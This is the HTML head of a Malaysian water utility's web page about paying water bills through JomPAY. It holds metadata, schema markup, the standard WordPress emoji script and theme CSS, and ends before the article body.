

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/
body_size: 18306
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>PEMBAYARAN BIL AIR MELALUI JomPAY - Air Kelantan Sdn. Bhd. (AKSB)</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PEMBAYARAN BIL AIR MELALUI JomPAY" />
	<meta property="og:description" content="Air Kelantan Sdn Bhd telah menyediakan beberapa alternatif saluran pembayaran bil bagi kemudahan pengguna. Saluran pembayaran tersebut adalah Kaunter ASKB, POS Malaysia, MPKB dan Internet Banking. AKSB telah menambahkan lagi saluran pembayaran dengan menggunakan perkhidmatan JomPAY sebagai medium pembayaran bil air yang berasaskan internet atau telefon mudah alih yang membolehkan pengguna melakukan transaksi pembayaran bil ... Read more" />
	<meta property="og:url" content="https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/" />
	<meta property="og:site_name" content="Air Kelantan Sdn. Bhd. (AKSB)" />
	<meta property="article:published_time" content="2016-10-11T01:23:23+00:00" />
	<meta property="article:modified_time" content="2020-05-25T07:57:31+00:00" />
	<meta property="og:image" content="https://airkelantan.com.my/wp-content/uploads/2024/02/Aksb-cover.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ridhwan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@airkelantan" />
	<meta name="twitter:site" content="@airkelantan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/#article","isPartOf":{"@id":"https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/"},"author":{"name":"Ridhwan","@id":"https://airkelantan.com.my/#/schema/person/58a4223ebc643b15bb995bcdbe764c37"},"headline":"PEMBAYARAN BIL AIR MELALUI JomPAY","datePublished":"2016-10-11T01:23:23+00:00","dateModified":"2020-05-25T07:57:31+00:00","mainEntityOfPage":{"@id":"https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/"},"wordCount":130,"publisher":{"@id":"https://airkelantan.com.my/#organization"},"articleSection":["Aktiviti Semasa"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/","url":"https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/","name":"PEMBAYARAN BIL AIR MELALUI JomPAY - Air Kelantan Sdn. Bhd. (AKSB)","isPartOf":{"@id":"https://airkelantan.com.my/#website"},"datePublished":"2016-10-11T01:23:23+00:00","dateModified":"2020-05-25T07:57:31+00:00","breadcrumb":{"@id":"https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/"]}]},{"@type":"BreadcrumbList","@id":"https://airkelantan.com.my/pembayaran-bil-air-melalui-jompay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://airkelantan.com.my/"},{"@type":"ListItem","position":2,"name":"PEMBAYARAN BIL AIR MELALUI JomPAY"}]},{"@type":"WebSite","@id":"https://airkelantan.com.my/#website","url":"https://airkelantan.com.my/","name":"Air Kelantan Sdn. Bhd. (AKSB)","description":"","publisher":{"@id":"https://airkelantan.com.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://airkelantan.com.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://airkelantan.com.my/#organization","name":"Air Kelantan Sdn. Bhd. (AKSB)","url":"https://airkelantan.com.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://airkelantan.com.my/#/schema/logo/image/","url":"https://airkelantan.com.my/wp-content/uploads/2024/02/Aksb-cover.jpg","contentUrl":"https://airkelantan.com.my/wp-content/uploads/2024/02/Aksb-cover.jpg","width":1200,"height":675,"caption":"Air Kelantan Sdn. Bhd. (AKSB)"},"image":{"@id":"https://airkelantan.com.my/#/schema/logo/image/"},"sameAs":["https://twitter.com/airkelantan"]},{"@type":"Person","@id":"https://airkelantan.com.my/#/schema/person/58a4223ebc643b15bb995bcdbe764c37","name":"Ridhwan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://airkelantan.com.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812683e8e0f18e0dee088022f940797f?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812683e8e0f18e0dee088022f940797f?s=96&r=g","caption":"Ridhwan"}}]}</script>


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Air Kelantan Sdn. Bhd. (AKSB) &raquo; Feed" href="https://airkelantan.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Kelantan Sdn. Bhd. (AKSB) &raquo; Comments Feed" href="https://airkelantan.com.my/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/airkelantan.com.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='billing-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='billing-icons-css' href='https://cdn.jsdelivr.net/npm/@mdi/font@4.x/css/materialdesignicons.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='billing-vuetify-css' href='https://airkelantan.com.my/wp-content/themes/generatepress_child/assets/css/vuetify-min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='billing-css' href='https://airkelantan.com.my/wp-content/themes/generatepress_child/assets/css/billing.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://airkelantan.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://airkelantan.com.my/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.26.2' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://airkelantan.com.my/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://airkelantan.com.my/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}html{font-family:Poppins, sans-serif;}body, button, input, select, textarea{font-family:Poppins, sans-serif;font-size:16px;}body{line-height:1.3em;}h2{font-weight:600;font-size:20px;line-height:1.3em;}@media (max-width:768px){h2{font-size:18px;}}h1, h2, h3, h4, h5, h6{line-height:1.3em;}h3{font-size:22px;line-height:1.3em;}h4{font-size:22px;line-height:1.3em;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
